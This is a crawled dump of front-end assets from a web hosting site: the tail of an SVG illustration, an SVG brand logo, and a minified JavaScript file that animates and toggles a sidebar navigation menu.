.75-.56Zm18.22-8.941c.035-.104,.089-.203,.16-.293h0c.013-.016,.024-.03,.038-.045l14.125-16.218-25.398,5.584,.023,.138,3.887,11.68c.007,.021,.006,.042,.011,.062,.011,.042,.017,.083,.022,.126,.008,.065,.011,.129,.006,.194-.003,.042-.006,.083-.014,.125-.014,.073-.039,.141-.069,.208-.011,.025-.012,.052-.025,.076l-4.768,8.834,7.377,.016,3.188-4.688c.184-.27,.487-.433,.812-.438l1.513-.021-.924-4.814c-.004-.021-.008-.042-.01-.063h0c-.021-.16-.004-.317,.046-.462Zm-8.18-13.656l-3.766-2.581,.544,3.29,3.223-.708Zm40.258,23.627l-.422,1.431-.13,.442h0v.006c-.126,.425-.517,.717-.96,.717h-42.588l-2.306,4.79h46.408v-7.385Zm-15.067-26.568l-14.715,16.896,4.685,4.955,14.337-.204h.015c.546,0,.992,.438,1,.985,.008,.553-.434,1.007-.985,1.015l-21.423,.304-2.133,3.138,32.029,.068,2.159-7.33-14.968-19.826Zm42.221-35.075v-15.197l-13.001-3.961-7.23,5.993c-.032,.027-.073,.039-.108,.062-.053,.034-.103,.069-.162,.092-.063,.025-.13,.034-.197,.046-.043,.008-.082,.028-.127,.03l-29.036,1.234-24.465,42.549,.813,.557c.236-.281,.603-.419,.968-.345,.402,.086,.712,.409,.778,.815l.135,.818,6.905,4.73,21.241-4.67,22.054-40.705-5.706-2.312c-.512-.207-.758-.79-.551-1.303s.792-.758,1.303-.551l6.037,2.446c.117,.047,.215,.119,.302,.2l20.045,9.468Zm-12.732,5.559l12.732,6.702v-6.498l-5.125-1.847-7.608,1.642Zm12.732,29.709v-20.747l-15.636-8.23-3.417,1.78-1.371,10.219,3.327,6.873,17.097,10.105Zm9.601-28.521l-7.601-3.59v39.421l7.601,3.011v-2.323l-.493-.292c.174-.085,.337-.187,.493-.298v-35.928Zm0-18.99l-2.144-.682-5.457-1.663v15.532l7.601,3.59v-16.777Zm20.408,4.097l9.728-7.836h-6.104l-3.868,2.788c-.005,.004-.012,.004-.017,.007-.107,.073-.225,.118-.349,.146-.035,.008-.069,.012-.105,.016-.039,.005-.076,.018-.115,.018-.087,0-.175-.013-.26-.036h-.009l-41.812-11.751,.364,3.686,13.444,4.096c.133-.013,.268-.013,.399,.028l6.776,2.157,21.929,6.681Zm-4.217,62.776l-4.05-3.102c-.1-.076-.175-.171-.237-.272-.317-.09-.639-.167-.971-.213-1.904-.275-3.803,.22-5.341,1.377-1.537,1.157-2.532,2.845-2.802,4.75-.556,3.935,2.193,7.588,6.127,8.144,3.938,.561,7.588-2.192,8.144-6.127,.226-1.594-.087-3.179-.87-4.556Zm18.746-7.243l-14.919,3.767c-.08,.021-.163,.03-.245,.03-.05,0-.1-.004-.148-.011l-4.675-.703c.885,.578,1.677,1.302,2.332,2.172,.154,.204,.293,.417,.428,.63l16.723,12.81,.504-18.697Zm55.956-35.561l-.248,.06-.007,.003-7.637,1.843h-.01l-55.733,13.448c-.141,.167-.33,.291-.552,.337l-6.239,1.301-1.626,.392h-.009c-.062,.018-.124,.031-.21,.026l-.015,.002c-.087,0-.173-.013-.257-.036-.038-.01-.073-.027-.109-.042-.033-.013-.068-.021-.1-.038l-.057-.03h0l-16.084-8.467v21.497l9.934,5.871,7.79,1.171,66.192-16.712,3.96-4.43,2.066-15.251-1.049-.946Zm30.414-96.388h-4.523l-4.29,12.666,.031,.216c-.059,.061-.114,.13-.171,.196l-7.401,21.851c-.407,1.372-.795,2.748-1.176,4.127-.112,.084-.217,.181-.318,.285l-12.015,35.475c-.005,.035-.013,.067-.018,.102-.025,.188-.027,.365-.02,.536-.109,.085-.185,.198-.279,.296l-.885,2.612c.007,.088-.006,.177,.007,.264l-1.331,3.644-4.623,13.651,3.209-.774-.856-.28c.136-.031,.259-.078,.383-.124,.205,.144,.438,.259,.69,.351l1.908-.46,31.675-94.634Z" fill="#232639"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fizhost.com/Frontend/images/logo/brandLogoFizHost_Mob.svg
body_size: 2838
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="190" zoomAndPan="magnify" viewBox="0 0 142.5 38.999999" height="52" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="1da4b94c8c"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="5e6ec94167"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><g/><clipPath id="4a82d3e196"><path d="M 1.015625 4.5625 L 29.296875 4.5625 L 29.296875 34.5625 L 1.015625 34.5625 Z M 1.015625 4.5625 " clip-rule="nonzero"/></clipPath><clipPath id="8c1ca64201"><path d="M 0.015625 0.5625 L 28.296875 0.5625 L 28.296875 30.5625 L 0.015625 30.5625 Z M 0.015625 0.5625 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="30" xlink:href="[data-uri]" id="006acefee6" height="32" preserveAspectRatio="xMidYMid meet"/><mask id="4cb3c77589"><g filter="url(#1da4b94c8c)"><g><image x="0" y="0" width="30" xlink:href="[data-uri]" height="32" preserveAspectRatio="xMidYMid meet"/></g></g></mask><clipPath id="1ba4651e96"><path d="M 2.394531 1.382812 L 25.953125 1.382812 L 25.953125 11.265625 L 2.394531 11.265625 Z M 2.394531 1.382812 " clip-rule="nonzero"/></clipPath><clipPath id="287c0a9c7e"><path d="M 2.394531 1.382812 L 18.765625 1.382812 L 18.765625 29.742188 L 2.394531 29.742188 Z M 2.394531 1.382812 " clip-rule="nonzero"/></clipPath><clipPath id="d37e62a035"><path d="M 2.394531 11.109375 L 18.84375 11.109375 L 18.84375 29.742188 L 2.394531 29.742188 Z M 2.394531 11.109375 " clip-rule="nonzero"/></clipPath><clipPath id="7062cc2ffd"><path d="M 0.394531 0.109375 L 16.84375 0.109375 L 16.84375 18.742188 L 0.394531 18.742188 Z M 0.394531 0.109375 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="17" xlink:href="[data-uri]" id="1ca21ee649" height="20" preserveAspectRatio="xMidYMid meet"/><mask id="88543926fe"><g filter="url(#1da4b94c8c)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0)"><image x="0" y="0" width="17" xlink:href="[data-uri]" height="20" preserveAspectRatio="xMidYMid meet"/></g></g></mask><clipPath id="daea1cbe2a"><path d="M 0.394531 0.1875 L 16.765625 0.1875 L 16.765625 18.742188 L 0.394531 18.742188 Z M 0.394531 0.1875 " clip-rule="nonzero"/></clipPath><clipPath id="3a657959c4"><rect x="0" width="17" y="0" height="19"/></clipPath><clipPath id="76ae4f27d6"><path d="M 0.394531 0.109375 L 16.84375 0.109375 L 16.84375 18.742188 L 0.394531 18.742188 Z M 0.394531 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="0e44169068"><path d="M 0.394531 0.109375 L 16.84375 0.109375 L 16.84375 18.742188 L 0.394531 18.742188 Z M 0.394531 0.109375 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="69" xlink:href="[data-uri]" id="aff04dafbd" height="79" preserveAspectRatio="xMidYMid meet"/><mask id="65deb6a221"><g filter="url(#1da4b94c8c)"><g filter="url(#5e6ec94167)" transform="matrix(0.239161, 0, 0, 0.239161, 0.348252, -0.103847)"><image x="0" y="0" width="69" xlink:href="[data-uri]" height="79" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="69" xlink:href="[data-uri]" id="a132ac0734" height="79" preserveAspectRatio="xMidYMid meet"/><clipPath id="d6a279a4fb"><rect x="0" width="17" y="0" height="19"/></clipPath><clipPath id="649b5063a6"><rect x="0" width="17" y="0" height="19"/></clipPath><mask id="fce5561e84"><g filter="url(#1da4b94c8c)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0.000000000000003553)"><g clip-path="url(#649b5063a6)"><g clip-path="url(#76ae4f27d6)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0.000000000000003553)"><g clip-path="url(#d6a279a4fb)"><g clip-path="url(#0e44169068)"><g mask="url(#65deb6a221)"><g transform="matrix(0.239161, 0, 0, 0.239161, 0.348252, -0.103847)"><image x="0" y="0" width="69" xlink:href="[data-uri]" height="79" preserveAspectRatio="xMidYMid meet"/></g></g></g></g></g></g></g></g></g></mask><clipPath id="cf63a52779"><path d="M 0.394531 0.1875 L 16.765625 0.1875 L 16.765625 18.742188 L 0.394531 18.742188 Z M 0.394531 0.1875 " clip-rule="nonzero"/></clipPath><clipPath id="9f7b61f936"><rect x="0" width="17" y="0" height="19"/></clipPath><clipPath id="3ec94051e5"><rect x="0" width="17" y="0" height="19"/></clipPath><clipPath id="a237a63f79"><rect x="0" width="29" y="0" height="31"/></clipPath><clipPath id="b7aa40f685"><path d="M 0.015625 0.5625 L 28.296875 0.5625 L 28.296875 30.5625 L 0.015625 30.5625 Z M 0.015625 0.5625 " clip-rule="nonzero"/></clipPath><clipPath id="77826034aa"><path d="M 0.015625 0.5625 L 28 0.5625 L 28 30.5625 L 0.015625 30.5625 Z M 0.015625 0.5625 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="119" xlink:href="[data-uri]" id="d19f86867c" height="127" preserveAspectRatio="xMidYMid meet"/><mask id="654d350b83"><g filter="url(#1da4b94c8c)"><g filter="url(#5e6ec94167)" transform="matrix(0.239161, 0, 0, 0.239161, -0.0433567, 0.373076)"><image x="0" y="0" width="119" xlink:href="[data-uri]" height="127" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="119" xlink:href="[data-uri]" id="21042ecfa3" height="127" preserveAspectRatio="xMidYMid meet"/><clipPath id="db99dbe28e"><rect x="0" width="29" y="0" height="31"/></clipPath><clipPath id="dab7f06b5a"><rect x="0" width="29" y="0" height="31"/></clipPath><mask id="f90502628b"><g filter="url(#1da4b94c8c)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000003553)"><g clip-path="url(#dab7f06b5a)"><g clip-path="url(#b7aa40f685)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000003553)"><g clip-path="url(#db99dbe28e)"><g clip-path="url(#77826034aa)"><g mask="url(#654d350b83)"><g transform="matrix(0.239161, 0, 0, 0.239161, -0.0433567, 0.373076)"><image x="0" y="0" width="119" xlink:href="[data-uri]" height="127" preserveAspectRatio="xMidYMid meet"/></g></g></g></g></g></g></g></g></g></mask><clipPath id="b6f9a86f59"><path d="M 2.394531 1.382812 L 25.953125 1.382812 L 25.953125 11.265625 L 2.394531 11.265625 Z M 2.394531 1.382812 " clip-rule="nonzero"/></clipPath><clipPath id="612e5aecd9"><path d="M 2.394531 1.382812 L 18.765625 1.382812 L 18.765625 29.742188 L 2.394531 29.742188 Z M 2.394531 1.382812 " clip-rule="nonzero"/></clipPath><clipPath id="f6d6d486a1"><path d="M 2.394531 11.109375 L 18.84375 11.109375 L 18.84375 29.742188 L 2.394531 29.742188 Z M 2.394531 11.109375 " clip-rule="nonzero"/></clipPath><clipPath id="19f3dbb50c"><path d="M 0.394531 0.109375 L 16.84375 0.109375 L 16.84375 18.742188 L 0.394531 18.742188 Z M 0.394531 0.109375 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="17" xlink:href="[data-uri]" id="51ff7212e0" height="20" preserveAspectRatio="xMidYMid meet"/><mask id="745c9138b2"><g filter="url(#1da4b94c8c)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0)"><image x="0" y="0" width="17" xlink:href="[data-uri]" height="20" preserveAspectRatio="xMidYMid meet"/></g></g></mask><clipPath id="1dbf763bec"><path d="M 0.394531 0.1875 L 16.765625 0.1875 L 16.765625 18.742188 L 0.394531 18.742188 Z M 0.394531 0.1875 " clip-rule="nonzero"/></clipPath><clipPath id="29a05e2e2f"><rect x="0" width="17" y="0" height="19"/></clipPath><clipPath id="cf8159e789"><path d="M 0.394531 0.109375 L 16.84375 0.109375 L 16.84375 18.742188 L 0.394531 18.742188 Z M 0.394531 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="8e805f34d9"><path d="M 0.394531 0.109375 L 16.84375 0.109375 L 16.84375 18.742188 L 0.394531 18.742188 Z M 0.394531 0.109375 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="69" xlink:href="[data-uri]" id="dcbb776344" height="79" preserveAspectRatio="xMidYMid meet"/><mask id="9943b1c6ca"><g filter="url(#1da4b94c8c)"><g filter="url(#5e6ec94167)" transform="matrix(0.239161, 0, 0, 0.239161, 0.348252, -0.103847)"><image x="0" y="0" width="69" xlink:href="[data-uri]" height="79" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="69" xlink:href="[data-uri]" id="68d4ac2979" height="79" preserveAspectRatio="xMidYMid meet"/><clipPath id="c598848b30"><rect x="0" width="17" y="0" height="19"/></clipPath><clipPath id="20a0c76f52"><rect x="0" width="17" y="0" height="19"/></clipPath><mask id="5c54106add"><g filter="url(#1da4b94c8c)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0.000000000000003553)"><g clip-path="url(#20a0c76f52)"><g clip-path="url(#cf8159e789)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0.000000000000003553)"><g clip-path="url(#c598848b30)"><g clip-path="url(#8e805f34d9)"><g mask="url(#9943b1c6ca)"><g transform="matrix(0.239161, 0, 0, 0.239161, 0.348252, -0.103847)"><image x="0" y="0" width="69" xlink:href="[data-uri]" height="79" preserveAspectRatio="xMidYMid meet"/></g></g></g></g></g></g></g></g></g></mask><clipPath id="1258f674d6"><path d="M 0.394531 0.1875 L 16.765625 0.1875 L 16.765625 18.742188 L 0.394531 18.742188 Z M 0.394531 0.1875 " clip-rule="nonzero"/></clipPath><clipPath id="2d53ff01f8"><rect x="0" width="17" y="0" height="19"/></clipPath><clipPath id="00d6d476d5"><rect x="0" width="17" y="0" height="19"/></clipPath><clipPath id="9231f436cb"><rect x="0" width="29" y="0" height="31"/></clipPath><clipPath id="d621e40852"><rect x="0" width="29" y="0" height="31"/></clipPath></defs><g clip-path="url(#4a82d3e196)"><g transform="matrix(1, 0, 0, 1, 1, 4)"><g clip-path="url(#d621e40852)"><g clip-path="url(#8c1ca64201)"><g mask="url(#4cb3c77589)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000003553)"><g clip-path="url(#a237a63f79)"><g clip-path="url(#1ba4651e96)"><path fill="#81cffd" d="M 11.953125 11.21875 L 25.914062 1.382812 L 2.410156 1.382812 Z M 11.953125 11.21875 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#287c0a9c7e)"><path fill="#8c52ff" d="M 18.757812 18.234375 L 2.410156 29.75 L 2.410156 1.382812 Z M 18.757812 18.234375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#d37e62a035)"><g transform="matrix(1, 0, 0, 1, 2, 11)"><g clip-path="url(#3ec94051e5)"><g clip-path="url(#7062cc2ffd)"><g mask="url(#88543926fe)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0.000000000000003553)"><g clip-path="url(#3a657959c4)"><g clip-path="url(#daea1cbe2a)"><path fill="#9c79e1" d="M 16.757812 7.234375 L 0.410156 18.75 L 0.410156 6.941406 L 9.953125 0.21875 Z M 16.757812 7.234375 " fill-opacity="1" fill-rule="nonzero"/></g></g></g></g><g mask="url(#fce5561e84)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0.000000000000003553)"><g clip-path="url(#9f7b61f936)"><g clip-path="url(#cf63a52779)"><path fill="#9c79e1" d="M 16.757812 7.234375 L 0.410156 18.75 L 0.410156 6.941406 L 9.953125 0.21875 Z M 16.757812 7.234375 " fill-opacity="1" fill-rule="nonzero"/></g></g></g></g></g></g></g></g></g></g></g><g mask="url(#f90502628b)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000003553)"><g clip-path="url(#9231f436cb)"><g clip-path="url(#b6f9a86f59)"><path fill="#81cffd" d="M 11.953125 11.21875 L 25.914062 1.382812 L 2.410156 1.382812 Z M 11.953125 11.21875 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#612e5aecd9)"><path fill="#8c52ff" d="M 18.757812 18.234375 L 2.410156 29.75 L 2.410156 1.382812 Z M 18.757812 18.234375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#f6d6d486a1)"><g transform="matrix(1, 0, 0, 1, 2, 11)"><g clip-path="url(#00d6d476d5)"><g clip-path="url(#19f3dbb50c)"><g mask="url(#745c9138b2)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0.000000000000003553)"><g clip-path="url(#29a05e2e2f)"><g clip-path="url(#1dbf763bec)"><path fill="#9c79e1" d="M 16.757812 7.234375 L 0.410156 18.75 L 0.410156 6.941406 L 9.953125 0.21875 Z M 16.757812 7.234375 " fill-opacity="1" fill-rule="nonzero"/></g></g></g></g><g mask="url(#5c54106add)"><g transform="matrix(1, 0, 0, 1, -0.000000000000000444, 0.000000000000003553)"><g clip-path="url(#2d53ff01f8)"><g clip-path="url(#1258f674d6)"><path fill="#9c79e1" d="M 16.757812 7.234375 L 0.410156 18.75 L 0.410156 6.941406 L 9.953125 0.21875 Z M 16.757812 7.234375 " fill-opacity="1" fill-rule="nonzero"/></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g><g fill="#8c52ff" fill-opacity="1"><g transform="translate(20.79795, 30.147491)"><g><path d="M 1.972656 0 L 6.507812 0 L 6.507812 -7.167969 L 14.371094 -7.167969 L 14.371094 -10.972656 L 6.507812 -10.972656 L 6.507812 -14.289062 L 15.5 -14.289062 L 15.5 -18.097656 L 1.972656 -18.097656 Z M 1.972656 0 "/></g></g></g><g fill="#8c52ff" fill-opacity="1"><g transform="translate(37.689601, 30.147491)"><g><path d="M 1.972656 0 L 6.507812 0 L 6.507812 -18.097656 L 1.972656 -18.097656 Z M 1.972656 0 "/></g></g></g><g fill="#8c52ff" fill-opacity="1"><g transform="translate(46.913392, 30.147491)"><g><path d="M 15.375 -18.097656 L 1.308594 -18.097656 L 1.308594 -14.289062 L 9.515625 -14.289062 L 0.761719 -2.894531 L 0.761719 0 L 15.375 0 L 15.375 -3.804688 L 6.996094 -3.804688 L 15.375 -14.972656 Z M 15.375 -18.097656 "/></g></g></g><g fill="#8c52ff" fill-opacity="1"><g transform="translate(63.987341, 30.147491)"><g><path d="M 1.972656 0 L 6.507812 0 L 6.507812 -7.167969 L 13.9375 -7.167969 L 13.9375 0 L 18.460938 0 L 18.460938 -18.097656 L 13.9375 -18.097656 L 13.9375 -10.964844 L 6.507812 -10.964844 L 6.507812 -18.097656 L 1.972656 -18.097656 Z M 1.972656 0 "/></g></g></g><g fill="#8c52ff" fill-opacity="1"><g transform="translate(85.162966, 30.147491)"><g><path d="M 9.605469 0.480469 C 14.984375 0.480469 18.371094 -2.699219 18.371094 -9.046875 C 18.371094 -15.394531 14.984375 -18.574219 9.605469 -18.574219 C 4.183594 -18.574219 0.910156 -15.394531 0.910156 -9.046875 C 0.910156 -2.699219 4.183594 0.480469 9.605469 0.480469 Z M 9.605469 -3.351562 C 6.710938 -3.351562 5.425781 -5.46875 5.425781 -9.046875 C 5.425781 -12.625 6.710938 -14.746094 9.605469 -14.746094 C 12.457031 -14.746094 13.859375 -12.625 13.859375 -9.046875 C 13.859375 -5.46875 12.457031 -3.351562 9.605469 -3.351562 Z M 9.605469 -3.351562 "/></g></g></g><g fill="#8c52ff" fill-opacity="1"><g transform="translate(105.16505, 30.147491)"><g><path d="M 8.195312 0.433594 C 12.730469 0.433594 15.464844 -1.890625 15.464844 -5.800781 C 15.464844 -9.457031 12.753906 -10.804688 9.789062 -11.382812 L 7.554688 -11.816406 C 5.777344 -12.136719 5.367188 -12.648438 5.367188 -13.503906 C 5.367188 -14.574219 6.199219 -15.007812 7.363281 -15.007812 C 8.980469 -15.007812 11.121094 -14.140625 12.273438 -12.980469 L 14.609375 -16.160156 C 12.625 -17.742188 10.132812 -18.574219 7.542969 -18.574219 C 3.785156 -18.574219 1.058594 -16.832031 1.058594 -12.945312 C 1.058594 -9.617188 3.316406 -8.183594 5.996094 -7.65625 L 8.933594 -7.089844 C 10.484375 -6.804688 10.996094 -6.3125 10.996094 -5.289062 C 10.996094 -3.863281 9.914062 -3.382812 8.398438 -3.382812 C 6.550781 -3.382812 4.890625 -4.078125 3.167969 -5.675781 L 0.671875 -2.449219 C 2.40625 -0.753906 5.015625 0.433594 8.195312 0.433594 Z M 8.195312 0.433594 "/></g></g></g><g fill="#8c52ff" fill-opacity="1"><g transform="translate(122.011127, 30.147491)"><g><path d="M 5.574219 0 L 10.097656 0 L 10.097656 -14.289062 L 15.328125 -14.289062 L 15.328125 -18.097656 L 0.375 -18.097656 L 0.375 -14.289062 L 5.574219 -14.289062 Z M 5.574219 0 "/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fizhost.com/Frontend/js/defaultmenu.js
body_size: 2275
content:
"use strict";const ANIMATION_DURATION=750;const sidebar=document.getElementById("sidebar");let mainContentDiv=document.querySelector(".main-content");const slideHasSub=document.querySelectorAll(".nav > ul > .slide.has-sub");const firstLevelItems=document.querySelectorAll(".nav > ul > .slide.has-sub > a");const innerLevelItems=document.querySelectorAll(".nav > ul > .slide.has-sub .slide.has-sub > a");class PopperObject{instance=null;reference=null;popperTarget=null;constructor(reference,popperTarget){this.init(reference,popperTarget);}
init(reference,popperTarget){this.reference=reference;this.popperTarget=popperTarget;this.instance=Popper.createPopper(this.reference,this.popperTarget,{placement:"bottom",strategy:"relative",resize:true,modifiers:[{name:"computeStyles",options:{adaptive:false}},]});document.addEventListener("click",(e)=>this.clicker(e,this.popperTarget,this.reference),false);const ro=new ResizeObserver(()=>{this.instance.update();});ro.observe(this.popperTarget);ro.observe(this.reference);}
clicker(event,popperTarget,reference){if(sidebar.classList.contains("collapsed")&&!popperTarget.contains(event.target)&&!reference.contains(event.target)){this.hide();}}
hide(){}}
class Poppers{subMenuPoppers=[];constructor(){this.init();}
init(){slideHasSub.forEach((element)=>{this.subMenuPoppers.push(new PopperObject(element,element.lastElementChild));this.closePoppers();});}
togglePopper(target){if(window.getComputedStyle(target).visibility==="hidden"&&window.getComputedStyle(target).visibility===undefined)
target.style.visibility="visible";else target.style.visibility="hidden";}
updatePoppers(){this.subMenuPoppers.forEach((element)=>{element.instance.state.elements.popper.style.display="none";element.instance.update();});}
closePoppers(){this.subMenuPoppers.forEach((element)=>{element.hide();});}}
const slideUp=(target,duration=ANIMATION_DURATION)=>{const{parentElement}=target;parentElement.classList.remove("open");target.style.transitionProperty="height, margin, padding";target.style.transitionDuration=`${duration}ms`;target.style.boxSizing="border-box";target.style.height=`${target.offsetHeight}px`;target.offsetHeight;target.style.overflow="hidden";target.style.height=0;target.style.paddingTop=0;target.style.paddingBottom=0;target.style.marginTop=0;target.style.marginBottom=0;window.setTimeout(()=>{target.style.display="none";target.style.removeProperty("height");target.style.removeProperty("padding-top");target.style.removeProperty("padding-bottom");target.style.removeProperty("margin-top");target.style.removeProperty("margin-bottom");target.style.removeProperty("overflow");target.style.removeProperty("transition-duration");target.style.removeProperty("transition-property");},duration);};const slideDown=(target,duration=ANIMATION_DURATION)=>{const{parentElement}=target;parentElement.classList.add("open");target.style.removeProperty("display");let{display}=window.getComputedStyle(target);if(display==="none")display="block";target.style.display=display;const height=target.offsetHeight;target.style.overflow="hidden";target.style.height=0;target.style.paddingTop=0;target.style.paddingBottom=0;target.style.marginTop=0;target.style.marginBottom=0;target.offsetHeight;target.style.boxSizing="border-box";target.style.transitionProperty="height, margin, padding";target.style.transitionDuration=`${duration}ms`;target.style.height=`${height}px`;target.style.removeProperty("padding-top");target.style.removeProperty("padding-bottom");target.style.removeProperty("margin-top");target.style.removeProperty("margin-bottom");window.setTimeout(()=>{target.style.removeProperty("height");target.style.removeProperty("overflow");target.style.removeProperty("transition-duration");target.style.removeProperty("transition-property");},duration);};const slideToggle=(target,duration=ANIMATION_DURATION)=>{let html=document.querySelector('html');if(!((html.getAttribute('data-nav-style')==="menu-hover"&&html.getAttribute('toggled')==='menu-hover-closed'&&window.innerWidth>=992)||(html.getAttribute('data-nav-style')==="icon-hover"&&html.getAttribute('toggled')==='icon-hover-closed'&&window.innerWidth>=992))){if(window.getComputedStyle(target).display==="none")
return slideDown(target,duration);return slideUp(target,duration);}};const PoppersInstance=new Poppers();const updatePoppersTimeout=()=>{setTimeout(()=>{PoppersInstance.updatePoppers();},ANIMATION_DURATION);};const defaultOpenMenus=document.querySelectorAll(".slide.has-sub.open");defaultOpenMenus.forEach((element)=>{element.lastElementChild.style.display="block";});firstLevelItems.forEach((element)=>{element.addEventListener("click",()=>{let html=document.querySelector('html');if(!((html.getAttribute('data-nav-style')==="menu-hover"&&html.getAttribute('toggled')==='menu-hover-closed'&&window.innerWidth>=992)||(html.getAttribute('data-nav-style')==="icon-hover"&&html.getAttribute('toggled')==='icon-hover-closed'&&window.innerWidth>=992))){const parentMenu=element.closest(".nav.sub-open");if(parentMenu)
parentMenu.querySelectorAll(":scope > ul > .slide.has-sub > a").forEach(el=>{if(el.nextElementSibling.style.display==="block"||window.getComputedStyle(el.nextElementSibling).display==="block"){slideUp(el.nextElementSibling)}});slideToggle(element.nextElementSibling);}});});innerLevelItems.forEach((element)=>{let html=document.querySelector('html');element.addEventListener("click",()=>{slideToggle(element.nextElementSibling);});});let headerToggleBtn,headerToggleBtn1,WindowPreSize;(()=>{let html=document.querySelector('html');headerToggleBtn=document.querySelector('.sidemenu-toggle');headerToggleBtn.addEventListener('click',toggleSidemenu);headerToggleBtn1=document.querySelector('.sidemenu-toggle1');headerToggleBtn1.addEventListener('click',toggleSidemenu);let mainContent=document.querySelector('.main-content');if(window.innerWidth<=992){mainContent.addEventListener('click',menuClose);}
else{mainContent.removeEventListener('click',menuClose);}
WindowPreSize=[window.innerWidth];setNavActive();if(html.getAttribute('data-nav-layout')==="horizontal"&&window.innerWidth>=992){clearNavDropdown();mainContent.addEventListener('click',clearNavDropdown);}
else{mainContent.removeEventListener('click',clearNavDropdown);}
window.addEventListener('resize',ResizeMenu);toggleSidemenu();if((html.getAttribute('data-nav-style')==="menu-hover"||html.getAttribute('data-nav-style')==="icon-hover")&&window.innerWidth>=992){clearNavDropdown();}
if(window.innerWidth<992){html.setAttribute('toggled','close')}})()
function ResizeMenu(){let html=document.querySelector('html');let mainContent=document.querySelector('.main-content');WindowPreSize.push(window.innerWidth);if(WindowPreSize.length>2){WindowPreSize.shift()}
if(WindowPreSize.length>1){if((WindowPreSize[WindowPreSize.length-1]<992)&&(WindowPreSize[WindowPreSize.length-2]>=992)){mainContent.addEventListener('click',menuClose);setNavActive()
toggleSidemenu();mainContent.removeEventListener('click',clearNavDropdown);}
if((WindowPreSize[WindowPreSize.length-1]>=992)&&(WindowPreSize[WindowPreSize.length-2]<992)){mainContent.removeEventListener('click',menuClose);toggleSidemenu();if(html.getAttribute('data-nav-layout')==="horizontal"){clearNavDropdown()
mainContent.addEventListener('click',clearNavDropdown);}
else{mainContent.removeEventListener('click',clearNavDropdown);}
html.removeAttribute('toggled')}}}
function menuClose(){let html=document.querySelector('html');html.setAttribute('toggled','close')}
function toggleSidemenu(){let html=document.querySelector('html');let sidemenuType=html.getAttribute('data-nav-layout');if(window.innerWidth>=992){if(sidemenuType==="vertical"){sidebar.removeEventListener('mouseenter',mouseEntered);sidebar.removeEventListener('mouseleave',mouseLeave);sidebar.removeEventListener('click',icontextOpen);mainContentDiv.removeEventListener('click',icontextClose);let sidemenulink=document.querySelectorAll('.main-menu li > .side-menu__item');sidemenulink.forEach(ele=>ele.removeEventListener('click',doubleClickFn))
let verticalStyle=html.getAttribute('vertical-style');switch(verticalStyle){case'default':iconOverayFn();html.removeAttribute('toggled');}
let menuclickStyle=html.getAttribute('data-nav-style');switch(menuclickStyle){case'menu-hover':if(html.getAttribute('toggled')==='menu-hover-closed'){html.removeAttribute('toggled');setNavActive()}
else{html.setAttribute('toggled','menu-hover-closed');clearNavDropdown()}
break;default:}}}
else{if(html.getAttribute('toggled')==='close'){html.setAttribute('toggled','open');}
else{html.setAttribute('toggled','close');}}}
function menuhoverFn(){let html=document.querySelector('html');html.setAttribute('data-nav-style','menu-hover');html.removeAttribute('hor-style');html.removeAttribute('vertical-style');toggleSidemenu();if(html.getAttribute('toggled')==='menu-hover-closed'){clearNavDropdown();}}
function setNavActive(){let currentPath=window.location.pathname.split('/')[0];currentPath=location.pathname=="/"?"index.html":location.pathname.substring(1);currentPath=currentPath.substring(currentPath.lastIndexOf("/")+1);let sidemenuItems=document.querySelectorAll('.side-menu__item');sidemenuItems.forEach(e=>{if(currentPath==="/"){currentPath="index.html";}
if(e.getAttribute('href')===currentPath){e.classList.add('active');e.parentElement.classList.add('active');let parent=e.closest('ul:not(.main-menu)');let parentNotMain=e.closest('ul:not(.main-menu)');let hasParent=true;while(hasParent){if(parent){parent.classList.add('active');parent.previousElementSibling?.classList.add('active');parent.parentElement.classList.add('active');slideDown(parent);parent=parent.parentElement.closest('ul:not(.main-menu)');if(parent&&parent.closest('ul:not(.main-menu)')){parentNotMain=parent&&parent.closest('ul:not(.main-menu)');}
if(!parentNotMain)hasParent=false;}
else{hasParent=false;}}}})}
